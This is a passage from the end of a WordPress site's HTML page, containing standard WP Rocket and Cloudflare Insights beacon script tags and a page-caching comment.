src='https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fafa216a6bf46da87f6b0473db78bfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769197090 -->